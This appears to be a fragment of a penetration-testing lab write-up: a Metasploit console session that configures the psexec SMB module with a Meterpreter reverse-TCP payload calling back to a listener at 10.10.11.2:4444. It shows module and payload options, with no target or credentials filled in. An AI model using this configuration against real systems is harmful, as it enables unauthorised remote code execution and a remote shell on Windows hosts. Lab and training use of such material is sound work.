 msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
   Name                  Current Setting  Required  Description
   ----                  ---------------  --------  -----------
   RHOSTS                                 yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT                 445              yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                   no        The service display name
   SERVICE_NAME                           no        The service name
   SMBDomain             .                no        The Windows domain to use for authentication
   SMBPass                                no        The password for the specified username
   SMBSHARE                               no        The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBUser                                no        The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.11.2       yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic